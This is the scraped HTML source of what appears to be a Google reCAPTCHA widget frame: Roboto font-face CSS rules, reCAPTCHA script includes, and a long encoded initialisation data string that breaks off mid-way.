  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EvPKP1Dzyh0dsf9YPLQ-xw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EvPKP1Dzyh0dsf9YPLQ-xw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EvPKP1Dzyh0dsf9YPLQ-xw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w79Gw605d8KswovDuhzDvkU0YWNbwrTCmzrDgiXCoR1pwqHCtCjCrUs7w40/w6fDhiTCoMKmRMKnwovDncOWw6wMGhp3w61nBsKZwqrCrkrCk8KUw6M2woHCnsK6w6jCtzlKwrHDsjxJBMOXKQhewofDl8Otw5fDhSlTQMOiO8OZw71lTsONCE5awoUCTcOfw5Rcw6YBw7vConohw73DlMK2w47CkcOSAl8gMcO/GxnDg1fDhAl/wrrCo8KnwpvDjiDDhMKdJx3DisKnwqXCqsO6ZBvClFHCpUMFwqvDsMKFPsKHVcKVw59RwqfDksOzwq8sw7/Cs8KPw5jCjyLDsWxEUsO/[base64]/DmBYtwpHDhQJ6w6rDo8O3wptVwo7CnHTCi0/CpsK3QcKxK8OPw7odwpZrwqXCscO5e1BJTSPChcKyw55Cw53CkhItw7FeIMKGwrDDvsKiAMK1wqTDncK/w4Mow7xqNHJbwpEVACXCl1zDv8OHCF3CqVjDsxNKJcOtwqDDnXAPwoHCqMKuP19Vw6nDsMOOXsKLMyHDqDnCjB4qwolNbBTCq8O1w4QpfE7DpRbDhMOwO33DrcKgBhJwEcK7OzR4wrnDl8OKX2sCw4hvQBs+w7k+JRzDgsKDwp0mJcOLw6fCpcOEAC/CpMO8w6PDjy/[base64]/ClcKEfsKCwosjw4nDu8ObBhXCsW3Cs33CjVLCnMOeQsOvS8KFa1/DhcKJw5XCicOsesK0w7XDnsOdT8KdLMKHOcOCw4h3VsOOPsOkw7DCn8KgwqouwqV0wqEQw5Mmw5jDlMKJw5nCscKKTi4EJA1xflJ6wo08w73DusOiw5/Cmk/CncOJcjkZwpBVInYfw5teeFjDpj3Cixsswpxxw6UUwpdNw5UHwq7DmSNmf8ODw67Dry9FwoTDlEDDu8KoUsKFw73DjcKVwoHDvsOqw6HDkz7Cr3wgw5jCiEtbPcOEwpAKwqDCmQbCgMK6VcK2wqPDo8O5IsKTwo11Cx7DrMOSPSZzHQ5AP0RMAmzDiMKeVVA/[base64]/QMKQw4XDj8OUwprCkQR4wp/Cv8KOLsOGwofDiMOsw7Jew4HCr8Oow5Aqwp3Cg8OPw5VKw6jCnEA0wqjCtMKhw6RLw6wLw71dIcO2QzzDu1jDlsKEwpgywozDscKtfnnCmMOlwp/Cn2NkaMOYw7JSw6vCm8KmZsOsH2TDhXHCqQDDpzwuA8KPJjrCkMKnw5JewrJJf8KEwq3CpSvDksOEKl/[base64]/DjsKywozCsj10b8OOwoTDqcKwwpIbNX/[base64]/DuTXCtsKww6c9w7fDmcOLU8ObL8KOY8KWb8OkwqMkd8OnFEEDVsKzw4HCm8OQw6XCisKPw5vCqcO+F2t3CnfCp8OJEGBPfDQqexx4w67CgMKgMy/[base64]/DlcKUXENkwrDDrDUXJAxPIQ3DtsK1TMK9aS0wUcK3XcKFwrXCmsOww6DDp8KZW0XChMKbX8OOw6zDuMOZJhrDrXtxw6bDqsOYGhrCk8Ohw5nDkl3CgMK9bsOIfMKracOBw5zDnMOiDsO1w5ciw4x2eMOow6BBwp8uTW5twpBxw4PDuMOswpdMw5/CpcOPwroCw7zCvCXCkcOJwrzDjzskbMKGwqXDkhpLw6pFWsOPw7wkGMKmKitXwq1FVMKsIUsfw5QRwrwywr5cbWFEERjDrMKNXR3DlgwSw6LDl8K5w6/Dt2vDk2bChMOkw5wkw4fCnTVMH8O9w5sjw57CmTzCiAbCjMOOw7bCnjPCusO7wpzCp03Dk8OlwpfCssKUwqbCsX8TWsOKw6gvw5fCkcOyUkrChsOtXiPDux3DlUMqwprDg0XDuWvDsMKLTXXCiMKFw4RbR8KcCyZvJy7DsEJrw78CLArDsx/DjcOAw5gBwpZuw75LHsOww7BFDsK6w7QOKTsVw5TDscOjYMOnNTs1wq1vScKtwpxTEzU7w7XDqMO/w4IxaWvCrsOcAcODwrnCi8KMwr7DvBnCrMKeNhXDrE/[base64]/Cp1Qtw4zDlcKlVcOYExHDswM4w5IBwqgALsOoK8OSw67DjMOKwod3FCFCQG/DjRzDkhPDq8O8w7ssT8Klwp3Dh3YyDV7Dv0PDo8KHw7/DthI4w6XChMKFPcOeK3Ylw4rCkn8jwp50aMOuwqDCtH/CjcOIwppdMMOBw5XDnCbDgjfDisK0HyxBwr8IM01acMODwqgAPX3CmMOUwp9lw5bDkcKoaSElw6lJwr3DlcKqdxJifsKwPm81w7sIwqjDpw4AIMKGwr1LfE4CJEl4YXYsw7ViZcObacKpZi/Ci8KLcDbDhEzDvcKvaMOWJVsqaMOuw5JAeMOtVRLDhMOXGsKqw4JNwqEiWX/DlsKEEcK3Q2XDpMK6w4ktwpA5w4HCgMK8w4NeUR4FYMKqw4EhGcONwpkZwrxdwrV3A8KtA0jCgMO9fMKFdMO9ZwTCq8OGw4fDjcO4fAscw7rDgXwmEjzDmF/[base64]/w73DvGdxXloRwpEcwpMKNGY/RMO8T8KRIhzDq8O4wpfCoWhqAMOVdFBJwqfDnMK+b8K6RsKLw5otwqTCs0IYwrk2L13DqlFdw44TQjnCgMKkQG1mZmTCrMOQbgfDmDPDgh5jVzFQwr3Dnl7Dp2pfwoPDphs8wp8dw6QGD8Ogw5p+BkzDpcKjw5p/Hl8CMsOtw57CrmQLKijDlRfCrsOxwq9tw6XDkzTDj8ORU8OiwoHCp8ONw6Jxw6xYw5nDosOKwrhpwqAuworCq8ObesOEWsKuHHMpAcOfw7PCj8OKDMKuw5/CpkzDi8K0XyXDpsOUVCRiwrEgesOnWsO5G8O4AMKxwrXDsSJjwqtCw6YVwqM+w4vCg8OTwrTDk0rDj3TDiGhcTcOsc8O+wqtew57CgyTDtsO+TMOvw78ZcxUSw5ETwpwBcMO+w5ERZxosw6fCtmg+c8OlRk/CjDp0wrc5ehrDpMOQU8O7w7DCnmgIw67CmsKRey7DpU1NwqQHQcKtAMOCAhB7I8Opw5jDucOQFjpJWQ0hwrHCsgfCpWLDhsK1SS07XMORF8OGwr4VIMONwrDDpTbDhh/DlG7Ch0Z8wrtBRGZawr7ChMKyYBzDjsOiw4rCnHdVwrUcw5PCgCHCpsKIB8Kxw73DmcKdw7DCk3vDk8OLwpx2P37DusKHwqXDuhl9w78YLz7DhAduN8Osw6LClwB+w7hRelrCvcK5LlJQXCcdwojCmcKyBmrCu3JNwr8QwqbCiMKYGsORNsOFw5AJwrdoJMOkwr/Cs8KJFC7ClGXDgycEwpDChTBsH8KUSAJwYFVwwrPDpsKgI28PUhnCqMO2wpdbw7zCqMObU8OvV8K0w7LChCpXFXrCsD0Ewp9sw7nCi8OEBWlFwo/CtXFDw57ClcObF8OpU8KFfwVrw7bDnjXCiAXChX5xBcKrw65McTQuwp5ORg3CoBE6aMKOw6jCkxh2wonCvDjCn8ObwpTDpDLCrcK1L8OWw7PDuR3DpMOswr7CqnjCvidkwrA+wrQaIV3Ci8O/w7rDmsOuXsODBwrCnMOPRTUJw51QHwXDuTnCs28AKsO6YXDDvHzCnsOXwpjClMK+KlgfwqnCrMKkwqxOw4gLw5vDkivCucKkw7FHw4VVw65ywoN/P8KxS3vDuMOnwrTDhcOGPMKww7HDoWsUK8ONW0rDjFlNcsKcJ8OPw4J/[base64]/CjE3Dp8OJJgrCqm7DscKZwqUWaERWbB/CpcO5X8OmZMK+TcOxw7suwrXDocO+ccKNwodCKsKKOHTCmGQawqLClcKCw4wnw5DDvMKDwps+JsOdScOATsKyU8OEWgvCgTEaw5xawqDClzggwqfDrsKhwrDDs0gWUsO9woQBZmF0wopHw7wLB8OcMMORw7XCqisxZsKwIGfCrjBRw69qb2/CpsOrw68JwrDCpsK1M0QFwoZvaAVZwppwEcOowpFLdMO0wo3Dtkh0wpPCs8OIw7s3JDl7YsKaTC1Iw4JecMOVw4bCpMKpw4UOwqbDrTxtwpl+wppNKTYCP8O+JmvDrWjCssOMw4Qpw71Gw4hTXnNlIMKXCy/[base64]/wqppw5AGHcKrF8K6w4fDgEVhBcOWw5nDicObG1txw6HCikrDoGHDoBHCpcK/PxRPGcOaTcOxw6xZw6fCm1zDm8O5w5LCvMOdw4sSU0ZDV8OrYznCtcOLBT5jw502wrXDp8O3w5jCocO/wrHCgio/w4HDpsKkwrRywrjDmgpQwofDpMKnw6xXwo8cJcKIHcOUw4HCkkU+bTRjwo3DjMKYw4TCgUPCqgrDigTDrCbDmA7DuQpbw6M+BQzChcOcw5PCqsKnwpp5OhbCksKfw4nDqElNPMKXw7PCsRhww6d2G3A/wo5gCGbDmXANw4pRKg0kw57Cvko1w6t2SMOoLDrDlXzCncOYw7DDlsKFRsK4wpYwwqTCpsKWwrckFsOzwqLCtcKEGsKzcCvDkMOQJDfDmEh5B8KNwp/Cu8OzSMKBc8KDwpHCgmHDvhTDty